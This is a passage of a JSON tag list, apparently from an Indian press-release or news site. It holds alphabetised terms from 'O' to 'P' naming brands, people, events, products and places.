Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal 